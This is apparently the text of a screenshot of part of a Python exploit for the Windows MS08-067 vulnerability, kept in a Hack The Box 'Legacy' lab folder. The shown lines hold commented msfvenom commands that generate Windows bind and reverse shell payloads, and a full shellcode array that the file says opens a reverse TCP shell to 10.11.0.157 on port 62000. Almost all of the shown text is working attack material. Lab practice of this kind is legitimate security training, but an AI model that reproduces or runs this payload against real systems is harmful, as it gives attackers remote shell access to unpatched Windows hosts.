 home > emvee > Documents > HTB > Legacy > ms08_067 > ms08_067_2018.py
37 # Example msfvenom commands to generate shellcode:
38 # msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
39 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
40 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
41
42 # Reverse TCP to 10.11.0.157 port 62000:
43 shellcode=(
44 "\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
45 "\x0e\x30\xc3\xf9\xba\x83\xee\xfc\xe2\xf4\xcc\x2b\x7b\xba"
46 "\x30\xc3\x99\x33\xd5\xf2\x39\xde\xbb\x93\xc9\x31\x62\xcf"
47 "\x72\xe8\x24\x48\x8b\x92\x3f\x74\xb3\x9c\x01\x3c\x55\x86"
48 "\x51\xbf\xfb\x96\x10\x02\x36\xb7\x31\x04\x1b\x48\x62\x94"
49 "\x72\xe8\x20\x48\xb3\x86\xbb\x8f\xe8\xc2\xd3\x8b\xf8\x6b"
50 "\x61\x48\xa0\x9a\x31\x10\x72\xf3\x28\x20\xc3\xf3\xbb\xf7"
51 "\x72\xbb\xe6\xf2\x06\x16\xf1\x0c\xf4\xbb\xf7\xfb\x19\xcf"
52 "\xc6\xc0\x84\x42\x0b\xbe\xdd\xcf\xd4\x9b\x72\xe2\x14\xc2"
53 "\x2a\xdc\xbb\xcf\xb2\x31\x68\xdf\xf8\x69\xbb\xc7\x72\xbb"
54 "\xe0\x4a\xbd\x9e\x14\x98\xa2\xdb\x69\x99\xa8\x45\xd0\x9c"
55 "\xa6\xe0\xbb\xd1\x12\x37\x6d\xab\xca\x88\x30\xc3\x91\xcd"
56 "\x43\xf1\xa6\xee\x58\x8f\x8e\x9c\x37\x3c\x2c\x02\xa0\xc2"
57 "\xf9\xba\x19\x07\xad\xea\x58\xea\x79\xd1\x30\x3c\x2c\xea"
58 "\x60\x93\xa9\xfa\x60\x83\xa9\xd2\xda\xcc\x26\x5a\xcf\x16"
59 "\x6e\xd0\x35\xab\xf3\xb0\x3e\xb1\x91\xb8\x30\xc2\x42\x33"
60 "\xd6\xa9\xe9\xec\x67\xab\x60\x1f\x44\xa2\x06\x6f\xb5\x03"
61 "\x8d\xb6\xcf\x8d\xf1\xcf\xdc\xab\x09\x0f\x92\x95\x06\x6f"
62 "\x58\xa0\x94\xde\x30\x4a\x1a\xed\x67\x94\xc8\x4c\x5a\xd1"
63 "\xa0\xec\xd2\x3e\x9f\x7d\x74\xe7\xc5\xbb\x31\x4e\xbd\x9e"
64 "\x20\x05\xf9\xfe\x64\x93\xaf\xec\x66\x85\xaf\xf4\x66\x95"
65 "\xaa\xec\x58\xba\x35\x85\xb6\x3c\x2c\x33\xd0\x8d\xaf\xfc"
66 "\xcf\xf3\x91\xb2\xb7\xde\x99\x45\xe5\x78\x19\xa7\x1a\xc9"
67 "\x91\x1c\xa5\x7e\x64\x45\xe5\xff\xff\xc6\x3a\x43\x02\x5a"
68 "\x45\xc6\x42\xfd\x23\xb1\x96\xd0\x30\x90\x06\x6f"
69 )
70 # ------------------------------------------------------------------------
71